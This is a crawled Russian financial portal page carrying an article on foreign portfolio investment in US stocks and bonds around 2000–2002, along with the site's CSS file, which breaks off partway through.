

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://sice.ru/cnts/1251.html
body_size: 7467
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<title>США. Портфельные инвестиции. Часть 1</title>
<meta property="og:title" content="США. Портфельные инвестиции. Часть 1">
<meta name="description" content="США. Портфельные инвестиции.">
<link rel="alternate" type="application/rss+xml" title="Новости портала SICE." href="//www.sice.ru/rss-news">
<meta name="robots" content="all">
<link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link type="text/css" rel="stylesheet" href="/common/css/mn.css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/common/libs/jCarouselLite.min.js"></script>
<script type="text/javascript" src="/common/libs/jquery.color.js" ></script>
<script type="text/javascript" src="/common/srv.js"></script>
<script type="text/javascript" src="//yandex.st/share/share.js"></script>
</head>
<body>
<div class="header">
	<div class="page">
<ul class="topmenu"><li><span id="gmt" title="Всемирное координированное время"></span></li><li>Пятница, 23 января</li><li class="auth">вход: <a href="/auth.php?login=fb" title="Вход через Facebook"><img src="/img/fb.gif"></a><a href="/auth.php?login=tw" title="Вход через Twitter"><img src="/img/tw.gif"></a><a href="/auth.php?login=vk" title="Вход через ВКонтакте"><img src="/img/vk.png"></a></li></ul>
<script type="text/javascript">window.setInterval(setGMTime, 1000);</script>
	<img src="/img/sice_logo.gif" class="logo">
 <form id="searchbox"  method="get" action="/91.html">
  <div id="searchboxbg">Поиск по сайту...</div>
  <input id="searchtext" type="text" name="text" maxlength="700" value="" class="tbg" onfocus="this.className='wbg';this.select();" onblur="if(this.value=='')this.className='tbg'">
  <input type="submit" value="Найти" id="find_btn" class="btn">
 </form>
	</div>
</div><div class="pageholder">
 <div class="page">
<ul class="menu"><li><a class="gohome" title="Перейти на главную страницу" href="/">&nbsp;</a></li><li><a href="/news/">Новости</a><ul><li><a href="/stocks/">Биржевые новости</a></li><li><a href="/economy/">Экономические новости</a></li><li><a href="/banks/">Новости банков</a></li><li><a href="/cnts/1184.html">Экономический календарь</a></li></ul></li><li><a href="/800.html">Валютный рынок</a><ul><li><a href="/800.html">Котировки</a></li><li><a href="/808.html">Аналитика, прогнозы</a></li></ul></li><li><a href="/805.html">Фондовый рынок</a><ul><li><a href="/809.html">Текущие котировки</a></li><li><a href="/807.html">Комментарии, прогнозы</a></li></ul></li><li><a href="/804.html">Товарный рынок</a><ul><li><a href="/804.html">Котировки</a></li><li><a href="/806.html">Комментарии, обзоры</a></li></ul></li><li><a href="/srv/107.html">Услуги</a><ul><li><a href="/srv/107.html">Управление реестром акционеров</a></li><li><a href="/srv/108.html">Управление специальными реестрами акционеров</a></li><li><a href="/srv/109.html">План прямой покупки акций</a></li><li><a href="/srv/110.html">Специальные услуги</a></li></ul></li><li><a class="here" href="/cnts/">Статьи и документы</a></li><li><a href="/cnts/1948.html">Справочная информация</a><ul><li><a href="/cnts/1948.html">База знаний</a></li><li><a href="/glos/">Глоссарий</a></li><li><a href="/cur/">Классификатор валют</a></li><li><a href="/idx/">Макроэкономические индикаторы</a></li></ul></li><li><a href="/about/">О проекте</a><ul><li><a href="/about/107.html">Контакты</a></li><li><a href="/about/108.html">Авторам</a></li><li><a href="/about/106.html">Реклама на сайте</a></li></ul></li><li><a href="/rss-news">RSS</a></li></ul><script type="text/javascript">
$(".menu").children().hover(function(){$(this).children("ul").show();$(this).children("a").addClass("active_item")},function(){$(this).children("ul").hide();$(this).children("a").removeClass("active_item")});
</script>  <div class="row">
<div class="leftcol pane">
<div class="more ref"><a href="/cnts/1001.html"><img src="/img/140/cards.jpg">В России появятся настоящие кредитные карты</a></div><div class="more ref"><a href="/cnts/1396.html">Влияние конъюнктуры мирового рынка нефти</a></div><div class="more ref"><a href="/cnts/1379.html">Положение рубля на валютных рынках</a></div><div class="more ref"><a href="/cnts/1039.html"><img src="/img/140/shadow.jpg">Теневая экономика мира</a></div><div class="more ref"><a href="/cnts/1002.html"><img src="/img/140/thin_ice.jpg">По тонкому льду экономической стабильности</a></div><div class="more ref"><a href="/cnts/1373.html">Оценка перспектив денежно-кредитной политики ФРС</a></div><div class="more ref"><a href="/cnts/2148.html">Банковская политика на рынке ссудного капитала</a></div><div class="more ref"><a href="/cnts/1345.html">Современные особенности прямых иностранных инвестиций</a></div><div class="more ref"><a href="/cnts/2145.html">Ставка рефинансирования</a></div><div class="more ref"><a href="/cnts/1429.html">Подготовка обзоров финансовой стабильности</a></div><div class="more ref"><a href="/cnts/brief/samyje-populjarnyje-stiralnyje-mashiny-2013-goda.html">Самые популярные стиральные машины.</a></div><div class="more ref"><a href="/cnts/brief/individualnoje-dovjeritjelnoje-upravljenije.html">Индивидуальное доверительное управление.</a></div><div class="more ref"><a href="/cnts/brief/1/luchshie-zarubezhnye-foreks-brokery.html">Лучшие зарубежные Форекс брокеры.</a></div></div>
<div class="cntrcol pane">
	<div class="content">
<h1 vol="1251;1252;1253;">США. Портфельные инвестиции.</h1><img src="/images/graph.jpg">
<p class="first">Иностранные портфельные инвестиции доминируют в структуре активов зарубежных стран на их долю приходится сейчас 40,8% всех вложений в США . Традиционная формула международного признания американских ценных бумаг — высокие доходы, скорректированные на риск, в ведущей мировой валюте.</p>
<p>В условиях экономического подъема и особенно в период инвестиционного бума важнейшим ориентиром для иностранного инвестора были доходы на акции американских компаний. Всего лишь за 5 лет доля таких вложений в объеме иностранных активов выросла с 12,9% до 20,4% .</p>
<p>Мощным стимулом этих вложений стало повышение цен на активы компаний, подталкиваемое растущей прибылью, которая, в свою очередь, опиралась на интенсивную динамику производительности труда. Так, к концу 90-х гг. рост производительности труда в обрабатывающей промышленности США составил 6,4% против 3,6% в Великобритании и 3,1% в Японии.</p>
<p>Безусловным лидером в получении доходов были высокотехнологичный сектор, компании по производству информационных технологий и телекоммуникационного оборудования, стоимость акций которых фактически удвоилась, а среднегодовые темпы увеличения прибыли достигли 14%.</p>
<p>Выгодным объектом вложений были и американские облигации. Растущие цены на активы компаний, стабильный уровень инфляции и более высокая доходность стимулировали иностранных инвесторов вкладывать в облигации корпораций и федеральных агентств в противовес государственным ценным бумагам. Вместе с тем проявилась и тенденция к усилению роли частных держателей на рынке государственных бумаг.</p>
<p>Ценные бумаги США также превосходили в доходности аналогичные инструментам других стран, при этом стимулирующую роль играл и более высокий курс доллара.</p>
<p>Однако спад деловой активности, начавшийся в 2001 г. и принявший затяжной характер, скорректировал мотивы инвесторов и обозначил новые проблемы. Перенакопление инвестиций, повлекшее за собой резкое снижение прибыли, обвал котировок на рынках акций, оказавшийся под угрозой рынок корпоративных облигаций повлияли на масштабы и структуру иностранных вложений. Если в <BR>2000 г. чистый приток капитала составил 1047 млрд долл, то в 2002 г. лишь 768 млрд долл.</p>
<p>За эти два года американские акции потеряли в стоимости 7 трлн долл. Доходы высокотехнологичных компаний упали почти на 50%, а стоимость их акций — на 2/3. Адекватно ситуации адаптировали и свой портфель иностранные инвесторы, так, на смену вложениям в акции пришли более надежные финансовые инструменты, облигации.</p>
<p>До начала 2002 г. рынок облигаций оставался важным каналом финансирования. Но ухудшение экономических условий, усиление геополитической напряженности в связи с ситуацией в Ираке, возможность повторения террористических атак изменили ситуацию и здесь. Упала доходность долгосрочных ценных бумаг министерства финансов США. Снижение расходов на приобретение материальных активов и почти прекратившиеся операции в сфере слияний и поглощений компаний повлияли на корпоративное заимствование. К тому же многие фирмы скорее были склонны рассчитывать на собственные ликвидные активы и не искали внешнего финансирования.</p>
<p>В этих условиях инвесторы усилили дифференцированный подход к заемщикам и стремились преимущественно ориентироваться на надежных эмитентов, способных выполнять свои обязательства. Но на фоне падающих доходов выпуски облигаций с кредитным рейтингом ниже инвестиционного уровня также находили спрос.</p>
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><div class="page_enum">Стр.:&nbsp;&nbsp;<span>1</span> | <a href="1252.html">2</a> | <a href="1253.html">3</a></div>	</div>
	<div class="srvpane">
		<a href="javascript:window.print()" class="print">Печать</a>
		<a href="mailto:?subject=Статья на сайте sice.ru&body=США. Портфельные инвестиции." class="send">Отправить ссылку</a>
<div id="ya_share"></div>
<script type="text/javascript">
var YaShareInstance = new Ya.share({ element: "ya_share", l10n: "ru", theme: "counter", 	title: "США. Портфельные инвестиции.",
	elementStyle: {	'quickServices': ['vkontakte','facebook','twitter','yaru','odnoklassniki','moimir','gplus'], 'type' : 'small' },
	onready: function(inst){ inst.updateShareLink('http://sice.ru/cnts/1251.html'); }
});
</script>

	</div> 

</div>
<div class="rightcol pane">
<div id="yandex_rtb_R-A-120085-1" class="ya_rtb"></div>
<script>
window.yaContextCb=window.yaContextCb||[];
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-120085-1",
        "renderTo": "yandex_rtb_R-A-120085-1"
    })
})
</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><h4>Forex: валютные пары</h4>
<iframe src="https://informers.instaforex.com/chart_quotes_new/run/w=300&fs=14&f=h&d=com&fc=000000&fca=006d99&bg=transparent&bga=f3f3f3&fp=008000&fm=ff0000&l=dddddd&cl=006d99&ca=b4dee3&part_code=" width="300" height="480" frameborder="0" scrolling="no"></iframe>
<h4><a href="/news/">НОВОСТИ</a></h4>
<div class="hotnews block">
<a class="newsday" href="/news/2026/01/23">23 января 2026 г.</a><table class="newslist"><tr><td class="tm">18:09</td><td><a href="/news/100">Минэнерго опубликовало проект закона об инвестициях в электроэнергетику России</a></td></tr><tr><td class="tm">18:00</td><td><a href="/news/101">Средний курс юаня со сроком расчетов "сегодня" по итогам торгов составил 10,8566 руб.</a></td></tr><tr><td class="tm">17:59</td><td><a href="/news/102">В 2025 году "Селигдар" нарастил производство золота на 10%</a></td></tr><tr><td class="tm">17:37</td><td><a href="/news/103">Южная Корея ввела в действие всеобъемлющий закон об ИИ</a></td></tr><tr><td class="tm">17:30</td><td><a href="/news/104">Выводы о динамике цен в начале года можно будет сделать после выхода полных данных за январь, считают в ЦБ РФ</a></td></tr><tr><td class="tm">17:23</td><td><a href="/news/105">Пошлины на экспорт из России пшеницы, ячменя и кукурузы с 28 января останутся нулевыми</a></td></tr><tr><td class="tm">17:12</td><td><a href="/news/106">Учетные цены Банка России на драгметаллы с 24 января</a></td></tr><tr><td class="tm">17:11</td><td><a href="/news/107">Количество проектов КРТ в Москве в 2025 году выросло на треть</a></td></tr><tr><td class="tm">17:03</td><td><a href="/news/108">Citigroup намерен в марте провести новый раунд сокращений рабочих мест </a></td></tr><tr><td class="tm">17:03</td><td><a href="/news/109">ВТБ разместил 13,1% выпуска однодневных бондов серии КС-4-1126 на 13,1 млрд рублей</a></td></tr><tr><td class="tm">16:51</td><td><a href="/news/110">ВВП Таджикистана в 2025 году вырос на 8,4%</a></td></tr><tr><td class="tm">16:42</td><td><a href="/news/111">Shell и партнеры компании прорабатывают нефтяной проект в Нигерии</a></td></tr><tr><td class="tm">16:34</td><td><a href="/news/112">В январе-ноябре снижение профицита текущего счета платежного баланса РФ составило 36%</a></td></tr><tr><td class="tm">16:30</td><td><a href="/news/113">В течение ближайшей недели с 24 по 30 января ожидаются выплаты купонных доходов по 464 выпускам облигаций</a></td></tr><tr><td class="tm">16:30</td><td><a href="/news/114">В течение ближайшей недели с 24 по 30 января ожидаются выплаты купонных доходов по 4 выпускам еврооблигаций</a></td></tr></table></div><div class="mads" title="Реклама"><span title=""><b style="display:block;padding:0 0 10px 0;color:#777777"><a style="color:#00668d" href="http://zapravka911.ru/zapravka_kartridjey_hp">Заправка принтера HP LaserJet P1005 / P1006 — картридж CB435A</a> </b>Samsung SCX-3200 копировальный аппарат несет в себе экономичность, качество, компактный дизайн. Принтер доступен к  <a style="color:#00668d" href="http://zapravka911.ru/zapravka_kartridjey_hp">заправке</a> для этого необходимо перепрошить принтер Samsung SCX-3200 или заменить чип на картридже Samsung ML - D104S.  Panasonic KX-MB1500 МФУ для дома или небольшого офиса.</span></div></div>
<div class="clearfloat"></div>
  </div>
<div class="footer">
<div class="infomap"><div class="imh"><img src="/img/sice.gif" align="middle">WORLD WIDE</div></div>
<div class="contacts"><b>Контактная информация</b><a target=_blank href="/goto?livechat.boldchat.com/aid/698745212140575941/bc.chat?resize=true&cwdid=484222715208182344&wdid=2329906750545600841">ОНЛАЙН ЧАТ</a><a href="skype:+74959336635?call">+7 (495) 933-66-35</a><a href="mailto:info@sice.ru">НАПИШИТЕ НАМ</a></div>
<div class="partners">SICE PARTNERS<br><br>
<img src="/images/c/8.gif"><img src="/images/c/12.gif"><noindex>
<div class="socnet">SICE in Social Networks:<a class="twitter" target="_blank" href="/goto?twitter.com/#!/sice"></a><a class="facebook" target="_blank" href="/goto?www.facebook.com/SICE"></a></div>
</div>
<div class="clearfloat"></div>
</div>
<div class="footer">
<ul class="botmenu"><li><a href="/98.html">карта сайта</a></li><li><a href="/92.html">поиск</a></li></ul>
<div class="counters">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(54033946, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><img src="https://mc.yandex.ru/watch/54033946" style="position:absolute; left:-9999px;" alt=""/></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->

</div>
<p>Все права защищены и охраняются законом. &copy; 2026 &mdash; SICE LTD. 
<br>Любое использование материалов допускается только с указанием в качестве источника информации портала sice.ru. Гиперссылка обязательна.</noindex><br>(<a href="/118.html">Подробнее об авторских правах</a>.)</p><p><noindex><b>Предупреждение о рисках:</b> Информация, представленная на данном сайте, носит общий характер и не является финансовой консультацией. Содержание может изменяться без предварительного уведомления и SICE  не гарантирует точности публикуемых  данных, в том числе сведений, предоставленных третьими лицами. Не предполагается использование информации  сайта SICE для принятия финансовых или инвестиционных решений. </noindex>Детальные предупреждения о рисках смотрите в <a href="/117.html">следующем документе</a>.</p>
</div>
<script type="text/javascript">$('a').attr('href',function(){return(this.href.replace(/^.*http\/\//,'http://'));});$('img').error(function(){$(this).hide();});</script>
<script type="text/javascript" src="/_counter.js" ></script>
 </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sice.ru/common/css/mn.css
body_size: 3550
content:
html,body{margin:0;font:12px Arial}input,textarea{outline:0}a img{border:0}.header{height:105px}.header .page{position:relative}.logo{position:absolute;top:22px;left:80px}.page{width:1080px;margin:0 auto}.pageholder .page{background:#fff;box-shadow:5px 5px 6px #999,-4px 4px 6px #777}.row{margin-top:50px}.leftcol{width:180px;float:left;margin:10px 0 0 0}.cntrcol{width:480px;float:left;margin:10px 0 0 40px}.rightcol{width:300px;float:right;margin:10px 40px 0 0}.maincol{width:700px;float:left;background:#fff}.maincol .cntrcol{float:right}.main .leftcol{width:250px;margin:30px 0 0 40px}.main .cntrcol{width:440px;margin:30px 0 0 30px}.main .rightcol{width:250px;margin:30px 40px 0 0}.row2{margin:50px 0 20px 0}.row2 .rightcol{margin-top:0}.news .rightcol{margin-top:43px}.clearfloat{clear:both;width:1px;height:0;font-size:1px;line-height:0}.pane h4,#mediabar h4{border-bottom:5px solid #999;color:#777;text-transform:uppercase;font:bold 11px Arial;margin:0 0 10px 0;padding:0 0 5px 0;line-height:15px}.pane h4 a{color:inherit;text-decoration:none;padding-right:10px;background:url(/img/arrow_header.png) right center no-repeat}.pane h4 a:hover{color:#de3919}.block{margin-bottom:20px}.informer{border:0;width:250px;height:200px;display:block;margin:0 0 12px 0}.column{float:right;width:220px;margin-right:30px;line-height:18px;color:#335}.column p a{font-size:18px;margin:0 0 8px 0;display:block}.column p img{margin-bottom:5px}.column p{margin-bottom:30px}.column ul{padding-left:12px;color:#006d99}.content{line-height:150%;font-size:14px}.content img{margin:5px 20px 10px 0;float:left;max-width:480px}.content img.ri{margin:5px 0 10px 20px;float:right}.content h1{font-family:Tahoma,Arial;font-size:18px;line-height:25px;margin:0 0 20px 0}.content h2{font-size:16px}.content p.first{font-size:15px;font-style:italic;font-weight:bold}.content a.gitem{font-weight:bold;text-decoration:none;color:#000}.letters{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-top:20px;padding:5px 0 10px 0;font-size:26px;color:#aaa;font-variant:small-caps;letter-spacing:10px}.letters a{font-size:16px}.more{border-top:1px solid #ddd;padding:10px 0 0 40px;margin-bottom:10px;color:#006d99}.rightcol .more.ref{padding-left:0}.content a,.ref a,.footer a,.column a{color:#006d99;text-decoration:none}.content a:hover,.ref a:hover,.footer a:hover,.column a:hover{color:#de3919}.more img{margin:0 0 5px 0}.srvpane{margin-top:20px;border-top:1px solid #eee;padding:20px 0}.srvpane a{color:#00668d;text-decoration:none;padding-left:24px;margin-right:40px}.srvpane a:hover{color:#de3919}.print{background:url(/img/print.gif) 0 0 no-repeat}.send{background:url(/img/send.gif) 0 0 no-repeat}.page_enum{margin-top:10px;text-align:center}.page_enum,.page_enum a{color:#00668d;text-decoration:none}.page_enum a:hover,.page_enum span{color:#de3919}.page_enum a,.page_enum span{font-size:11px}.prev_page,.next_page{display:inline-block;padding:0;width:10px}.next_page{margin-left:7px;background:url(/img/next_pg.gif) center center no-repeat}.prev_page{margin-right:5px;background:url(/img/prev_pg.gif) center center no-repeat}ul.arrow,#artlst{list-style-image:url(/img/arrow.gif)}.menu,.submenu{margin:0;padding:0;overflow:hidden}.menu{background:#e0e0e0 url(/img/mbg.gif) repeat-x;height:30px}.submenu{height:36px;border-bottom:1px solid #eee}.menu li,.submenu li,.topmenu li,.botmenu li{float:left;list-style-type:none}.menu a,.submenu a,.menu span,.submenu span,.topmenu a,.botmenu a{text-decoration:none;font:13px Tahoma,Arial;color:#777;display:inline-block;outline:0}.menu a,.menu span{padding:7px 15px}.submenu a,.submenu span{padding:10px 15px}.menu li{border-right:1px solid #aaa;padding:0}.menu li:last-child,.topmenu li:last-child,.botmenu li:last-child{border-right:0}.menu span,.submenu span{cursor:default}.menu a:hover,.submenu a:hover,.menu span,.submenu span,.topmenu a:hover,.botmenu a:hover{color:#de3919}.menu a:hover,a.active_item,.menu span,.menu .here{background:#fff}.menu a.gohome{background:url(/img/mhbg.gif) no-repeat;width:37px;padding:7px 0}.menu span.gohome,.menu a.gohome:hover{background:url(/img/mhbg-a.gif) no-repeat;border-top:0}.menu li ul{margin-left:-1px;padding:10px 20px 20px 20px;position:absolute;background:#fff;border:1px solid #aaa;border-top:0;box-shadow:5px 5px 6px #999;display:none;z-index:999}.menu li li{list-style-type:none;float:none;border:0;padding:0}.topmenu{position:absolute;display:inline-block;top:5px;right:0;margin:8px 28px 0 0;color:#777;cursor:default}.topmenu,.topmenu a,.botmenu,.botmenu a{font:12px Tahoma,Arial}.topmenu li,.botmenu li{border-right:1px solid #ccc;padding:0 10px}.botmenu li:first-child{padding-left:0}.topmenu li a,.botmenu li a{margin:0;padding:0}.topmenu .auth img{margin-left:5px;vertical-align:middle}.botmenu{padding:0 0 18px 0;display:block}#searchbox{position:absolute;top:60px;left:790px;width:250px;height:19px;display:block;overflow:hidden;background:#fff;border-width:1px;border-style:solid}#searchboxbg{padding:1px 0 0 5px;height:17px;position:absolute;font:13px Arial;color:#ccc}#searchtext{width:179px;z-index:1;font:14px Arial;padding:1px 4px 1px 8px;border:0;margin:0;position:absolute;display:block;float:left}.wbg{background:#fff}.tbg{filter:alpha(opacity=30);background:#fff}*|html .tbg{background:transparent}#find_btn{width:59px;height:21px;margin:-2px 0 0 0;font:12px Arial;border:0 solid transparent;border-left-width:1px;border-left-style:solid;color:#ccc;display:block;float:right;cursor:pointer}.newslist{border:0;margin:5px 0 0 0;border-collapse:collapse}.newslist td{text-align:left;vertical-align:top;border:0;padding:0 0 7px 0}.newslist td.tm{color:#999;padding:1px 10px 0 0;font-size:11px}.newslist a,.newsday{text-decoration:none;color:#006d99}.newslist a:hover,.newsday:hover{color:#de3919}#years{font-family:Arial,Tahoma;cursor:default;margin-right:10px}#years span{font-size:37px;color:#4997c6;margin-right:10px}#years a{font-size:12px;color:#4997c6;margin-right:10px;text-decoration:none}#years img{float:right;margin-right:0}.calendar,.calendar .sliderkit-panels{width:480px}.calendar .sliderkit-panel{width:484px}.calendar{height:40px;font-size:14px;overflow:hidden}.calendar .sliderkit-nav{cursor:default;color:#ddd}.calendar .sliderkit-nav-clip li{float:left;height:24px;margin:0;width:41px;text-align:left}.calendar .sliderkit-panels{cursor:default;height:24px;margin-top:20px}.calendar .sliderkit-panel{font-size:11px;text-align:left}.calendar .sliderkit-panel ul{padding:0;margin:0 auto;list-style-type:none}.calendar .sliderkit-panel li{float:left;padding:0;margin:0 5px 0 0;color:#ddd}.calendar .sliderkit-panel li.sd{margin-right:5px}.calendar .sliderkit-panel b,.calendar .sliderkit-nav-clip b{font-weight:normal;color:#de3919}.calendar .sliderkit-nav-clip a,.calendar .sliderkit-panel a{text-decoration:none;color:#4997c6}.calendar .sliderkit-nav-clip a:hover,.calendar .sliderkit-panel a:hover{color:#de3919}.calendar_header{padding:0 0 0 40px;width:660px}.calendar_header .cntrcol{margin-left:0}.calendar_header .leftcol{margin-top:6px;text-align:right}h1.newsheader{margin:40px 0 0 40px;padding-bottom:20px;border-bottom:1px solid #ddd;font-size:18px}.newstbl{border-collapse:collapse;margin:10px 0}.newstbl td{padding:10px 0 0 0;margin:0;vertical-align:top;color:#aaa}.newstbl a{color:#006d99;text-decoration:none}.newstbl a:hover{color:#de3919}.newstbl .news_time{padding-right:30px}.news_dat{margin-top:20px;color:#aaa}.agenda{height:60px;padding:2px 0;color:#000}.agenda a{display:block;width:230px;color:#00668d;font:12px Arial;line-height:15px}.agenda a span{font-style:italic;color:#000}#mediabar{position:relative;overflow:hidden;width:1080px;margin-bottom:30px}#mediabar .container{position:absolute;overflow:hidden;left:40px;width:1001px;height:183px;float:left;border-left:1px solid #ccc}#previous_button,#next_button{width:39px;height:183px;z-index:100;cursor:pointer}#mediabar ul{width:20001px;position:relative;margin:0;padding:0}#mediabar li{float:left;width:159px;padding:10px 20px;list-style-type:none;border-right:1px solid #ccc}#mediabar a{font-size:12px;text-decoration:none;color:#006d99;display:block;height:165px;overflow:hidden}#mediabar a:hover{color:#de3919}#mediabar img{margin-bottom:10px}#mediabar h4{margin:20px 40px}#previous_button{float:left;background:url(/img/previous_button.gif) center center no-repeat}#next_button{float:right;background:url(/img/next_button.gif) center center no-repeat}#next_button.disabled{background:transparent;cursor:default}.header{background:#fff url(/img/bg/1.gif) center bottom no-repeat}.pageholder{background:#fff url(/img/bg/1_.gif) center top repeat-y}#searchbox,.btn{border-color:#006d99}.btn{background-color:#006d99}.art .header{background-image:url(/img/bg/2.gif)}.art .pageholder{background-image:url(/img/bg/2_.gif)}.art #searchbox,.art .btn{border-color:#00478b}.art .btn{background-color:#00478b}.art .pane h4,.art #mediabar h4{border-bottom-color:#00478b}.doc .header{background-image:url(/img/bg/3.gif)}.doc .pageholder{background-image:url(/img/bg/3_.gif)}.doc #searchbox,.doc .btn{border-color:#9d0831}.doc .btn{background-color:#9d0831}.fond .header{background-image:url(/img/bg/4.gif)}.fond .pageholder{background-image:url(/img/bg/4_.gif)}.fond #searchbox,.fond .btn{border-color:#002c5f}.fond .btn{background-color:#002c5f}.srv .header{background-image:url(/img/bg/5.gif)}.srv .pageholder{background-image:url(/img/bg/5_.gif)}.srv #searchbox,.srv .btn{border-color:#4e4e4e}.srv .btn{background-color:#4e4e4e}.hotline{overflow:hidden;cursor:default;background:url(/img/hlbg.jpg) left bottom repeat-x}.hotline table{color:#777;font:bold 15px Arial;border-collapse:collapse;margin:15px 0;width:1px}.hotline td{padding:0 20px;white-space:nowrap;border-right:1px solid #ccc}.hotline div{font:normal 11px Arial}.hotline div span.val{font:13px Arial}.up,.down{width:210px}div .val{padding:0 11px 0 0}.up span{color:#006d99}.up span.val{background:url(/img/up.gif) right center no-repeat}.down span{color:#de3919}.down span.val{background:url(/img/down.gif) right center no-repeat}.delimg{float:right;background:url(/img/delay10.gif) center center no-repeat}.rates{width:480px;border-collapse:collapse;font:11px Arial}.main .rates{width:440px}.rates th{color:#555;background:#b4dee3;font:normal 11px Arial;padding:4px}.rates tr.even{background:#f5f5f5}.rates td{padding:3px 4px;text-align:center;border-bottom:1px solid #b4dee3}.rates td.symbol{padding-left:22px;text-align:left;font-weight:bold;font-size:12px;color:#006d99;max-width:160px;overflow:hidden}.rates .arrow_red_down .symbol{background:url(/img/down.gif) 4px center no-repeat}.rates .arrow_green_up .symbol{background:url(/img/up.gif) 4px center no-repeat}.rates .chg{font-weight:bold}.rates .arrow_red_down .chg{color:#c00}.rates .arrow_green_up .chg{color:#070}#forex{height:220px}#forex,#forex a{font-size:9px;color:#00668d;text-decoration:none}#forex a:hover,#forex a.acCur{color:#de3919}.content p.author{text-align:right;font-style:italic;padding:5px 10px 0 0}#cross_rates,#cross_rates_stock,#cross_rates_oil{margin-bottom:20px}#tags,.smenu{display:none}.biglist{padding-left:20px}#artlst,#artlst a,#pager{color:#00668d;text-decoration:none}#artlst a:hover{color:#de3919}#artlst li{padding-bottom:3px}#pager{text-align:center}.tbl_k{border-collapse:collapse}.tbl_k th{border-bottom:1px solid #999;padding:2px}.tbl_k td{padding:8px;vertical-align:top;cursor:default}.tbl_k tr{border-bottom:1px solid #eee}.tbl_k tr:last-of-type{border-bottom:0}.tbl_k .gray_row{background:#eee}.tbl_k .gr{color:#777;text-align:right}.content .curp{color:#777;padding-bottom:10px}.content .curp img{margin-bottom:2px}h1.wh{position:absolute;color:#f7f7f7;margin:30px 0 0 30px;padding:0;font-size:24px;width:380px}img.wh{margin-top:-10px}.footer{background:#eee;color:#777;border-top:1px solid #999;padding:10px 40px;position:relative}.infomap{background:url(/img/world-map.gif) no-repeat;height:165px;width:340px;margin-right:40px;position:relative;float:left}.imh{font-size:16px;position:absolute;top:137px;left:15px;color:#555}.imh img{margin-right:7px}.contacts,.partners{float:left;border-left:1px solid #ccc;height:165px;padding-left:40px;font-size:15px;color:#555}.contacts{width:240px;background:url(/img/contacts.png) 40px 30px no-repeat}.contacts a{display:block;margin:23px 0 34px 60px}.partners{width:298px;position:relative}.partners 